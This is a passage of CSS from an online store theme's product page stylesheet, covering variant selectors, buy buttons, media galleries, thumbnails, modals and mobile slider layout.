-1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto 